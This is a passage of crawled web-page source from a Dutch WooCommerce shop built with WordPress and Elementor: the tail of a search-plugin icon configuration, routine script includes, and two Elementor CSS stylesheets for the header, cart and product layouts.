z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"nl-NL","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8f1df0bad070360c925df653f8c09701","fragment_name":"wc_fragments_8f1df0bad070360c925df653f8c09701","request_timeout":"5000"};
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","nonce":"c35c28ea28","urls":{"assets":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/msmits.nl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/msmits.nl\/winkelwagen\/","checkout_page_url":"https:\/\/msmits.nl\/afrekenen\/","fragments_nonce":"6547df0835"}},
"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://msmits.nl/wp-content/uploads/elementor/css/post-88.css?ver=1767556710
body_size: 1358
content:
.elementor-88 .elementor-element.elementor-element-1342bd6:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-1342bd6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-88 .elementor-element.elementor-element-1342bd6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-1342bd6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-d03a8d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-d03a8d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-77ac94b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-88 .elementor-element.elementor-element-6b50bff:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-6b50bff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-88 .elementor-element.elementor-element-6b50bff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-6b50bff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-384a3d7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-384a3d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-378086c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-714778c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-714778c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-98923ab{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-88 .elementor-element.elementor-element-8809336:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-8809336 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-8809336{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-8809336 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-9d6b280.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-9d6b280.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-1666819 .elementor-button{fill:#020101FC;color:#020101FC;background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-eb26cb8 .elementor-button{fill:#020101FC;color:#020101FC;background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-4b56668{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--remove-item-button-color:#FF2D2D;--product-price-color:#1A1313;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-88 .elementor-element.elementor-element-4b56668 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-88 .elementor-element.elementor-element-4b56668 .elementor-menu-cart__product-name a{color:#000000;}.elementor-88 .elementor-element.elementor-element-994ce62:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-994ce62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-994ce62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-994ce62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-e3b05d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-e3b05d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-d515c07 .elementor-button{fill:#020101FC;color:#020101FC;background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-527f349 .elementor-button{fill:#020101FC;color:#020101FC;background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-f859185{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:#FFFFFF;--cart-border-style:none;--remove-item-button-color:#FF2D2D;--product-price-color:#1A1313;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-88 .elementor-element.elementor-element-f859185 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-88 .elementor-element.elementor-element-f859185 .elementor-menu-cart__product-name a{color:#000000;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-menu-toggle{margin:0 auto;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E7E7E7;border-bottom-width:1px;}.elementor-88 .elementor-element.elementor-element-9bffdd1 > .elementor-container{max-width:1130px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-menu-toggle{margin:0 auto;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-item:before{border-radius:0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-88 .elementor-element.elementor-element-c9dfe9f{width:24.911%;}.elementor-88 .elementor-element.elementor-element-2aa6bc2{width:15.071%;}}@media(max-width:767px){.elementor-88 .elementor-element.elementor-element-d03a8d0{width:50%;}.elementor-88 .elementor-element.elementor-element-384a3d7{width:50%;}.elementor-88 .elementor-element.elementor-element-714778c{width:50%;}.elementor-88 .elementor-element.elementor-element-9d6b280{width:33%;}.elementor-88 .elementor-element.elementor-element-66189cb{width:33%;}.elementor-88 .elementor-element.elementor-element-f94ede7{width:34%;}.elementor-88 .elementor-element.elementor-element-2aa6bc2{width:30%;}.elementor-88 .elementor-element.elementor-element-e3b05d8{width:25%;}.elementor-88 .elementor-element.elementor-element-65b4321{width:15%;}.elementor-88 .elementor-element.elementor-element-c9070ef{width:15%;}.elementor-88 .elementor-element.elementor-element-5ba5cac{width:28%;}.elementor-88 .elementor-element.elementor-element-f859185{--main-alignment:center;}.elementor-88 .elementor-element.elementor-element-663f7fa{width:13%;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--dropdown a{padding-left:19px;padding-right:19px;padding-top:19px;padding-bottom:19px;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}.elementor-88 .elementor-element.elementor-element-8b633f3{--nav-menu-icon-size:20px;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-menu-toggle{border-width:0px;border-radius:0px;}.elementor-88 .elementor-element.elementor-element-9bffdd1 > .elementor-container{max-width:1185px;}.elementor-88 .elementor-element.elementor-element-678cc0e{width:19%;}}

--- FILE ---
content_type: text/css
request_url: https://msmits.nl/wp-content/uploads/elementor/css/post-74.css?ver=1767556733
body_size: 1090
content:
.elementor-74 .elementor-element.elementor-element-7fb299a2{margin-top:50px;margin-bottom:50px;}.elementor-74 .elementor-element.elementor-element-7aad852e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-74 .elementor-element.elementor-element-7aad852e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-74 .elementor-element.elementor-element-45dc6a7b > .elementor-element-populated{padding:70px 70px 70px 70px;}.elementor-74 .elementor-element.elementor-element-6c04a6f9 .woocommerce-breadcrumb{color:#7a7a7a;font-family:"Merriweather", Sans-serif;font-size:16px;font-weight:200;line-height:1.7em;}.elementor-74 .elementor-element.elementor-element-6c04a6f9 .woocommerce-breadcrumb > a{color:#7a7a7a;}.elementor-74 .elementor-element.elementor-element-1af1e18a .elementor-heading-title{font-family:"Archivo Narrow", Sans-serif;font-size:50px;text-transform:capitalize;}.woocommerce .elementor-74 .elementor-element.elementor-element-7b169a82 .woocommerce-review-link{color:#000000;font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:200;line-height:1.7em;}.woocommerce .elementor-74 .elementor-element.elementor-element-7b169a82 .star-rating{font-size:0.7em;}.elementor-74 .elementor-element.elementor-element-5037030d > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-5037030d{text-align:left;}.woocommerce .elementor-74 .elementor-element.elementor-element-5037030d .woocommerce-product-details__short-description{font-family:"Merriweather", Sans-serif;font-size:16px;font-weight:200;line-height:1.7em;}.elementor-74 .elementor-element.elementor-element-530ae898 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-530ae898{text-align:left;}.woocommerce .elementor-74 .elementor-element.elementor-element-530ae898 .price{color:#7a7a7a;font-family:"Archivo Narrow", Sans-serif;font-size:23px;font-weight:100;text-transform:none;letter-spacing:5.4px;}.woocommerce .elementor-74 .elementor-element.elementor-element-530ae898 .price ins{color:#0c0c0c;font-size:23px;font-weight:200;}body:not(.rtl) .elementor-74 .elementor-element.elementor-element-530ae898:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-74 .elementor-element.elementor-element-530ae898:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-74 .elementor-element.elementor-element-530ae898.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-74 .elementor-element.elementor-element-345024c9 .cart button, .elementor-74 .elementor-element.elementor-element-345024c9 .cart .button{font-family:"Archivo Narrow", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:14px 035px 10px 35px;color:#ffffff;background-color:#000000;border-color:#000000;transition:all 0.2s;}.elementor-74 .elementor-element.elementor-element-345024c9 .cart button:hover, .elementor-74 .elementor-element.elementor-element-345024c9 .cart .button:hover{color:#000000;background-color:rgba(255,255,255,0.05);border-color:#000000;}.elementor-74 .elementor-element.elementor-element-345024c9{--button-spacing:10px;}.elementor-74 .elementor-element.elementor-element-345024c9 .quantity .qty{font-size:18px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#000000;background-color:rgba(255,255,255,0.08);border-color:#000000;transition:all 0.2s;}.elementor-74 .elementor-element.elementor-element-345024c9 .quantity .qty:focus{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product{text-align:left;border-radius:0px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Merriweather", Sans-serif;}.woocommerce .elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products .products > h2{color:#000000;font-family:"Merriweather", Sans-serif;font-size:15px;font-weight:900;text-transform:capitalize;text-align:left;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price{color:#000000;font-family:"Merriweather", Sans-serif;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price ins{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price ins .amount{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price del{color:#898989;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price del .amount{color:#898989;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .button{background-color:rgba(255,255,255,0.06);border-color:#bababa;font-family:"Merriweather", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;margin-top:25px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-74 .elementor-element.elementor-element-44491c9d > .elementor-element-populated{padding:10px 70px 0px 70px;}.elementor-74 .elementor-element.elementor-element-313d3035 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-74 .elementor-element.elementor-element-313d3035{border-style:solid;border-width:0px 0px 1px 0px;border-color:#7a7a7a;margin-top:0px;margin-bottom:070px;padding:0px 0px 20px 0px;}.elementor-74 .elementor-element.elementor-element-313d3035, .elementor-74 .elementor-element.elementor-element-313d3035 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-2a6384cc .elementor-heading-title{font-family:"Merriweather", Sans-serif;font-size:15px;text-transform:capitalize;}.elementor-74 .elementor-element.elementor-element-526bfe57{font-family:"Merriweather", Sans-serif;font-size:12px;color:#7a7a7a;}.elementor-74 .elementor-element.elementor-element-526bfe57 a{color:#000000;}@media(min-width:768px){.elementor-74 .elementor-element.elementor-element-7856637c{width:59.302%;}.elementor-74 .elementor-element.elementor-element-1eaf8306{width:40.698%;}}@media(max-width:1024px){.elementor-74 .elementor-element.elementor-element-7fb299a2{margin-top:0px;margin-bottom:0px;}.elementor-74 .elementor-element.elementor-element-7aad852e > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-74 .elementor-element.elementor-element-45dc6a7b > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-74 .elementor-element.elementor-element-5a464d1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-249092d1 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-74 .elementor-element.elementor-element-44491c9d > .elementor-element-populated{padding:30px 30px 30px 30px;}}@media(max-width:767px){.elementor-74 .elementor-element.elementor-element-7aad852e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-45dc6a7b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-74 .elementor-element.elementor-element-249092d1 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-74 .elementor-element.elementor-element-44491c9d > .elementor-element-populated{padding:20px 20px 20px 20px;}}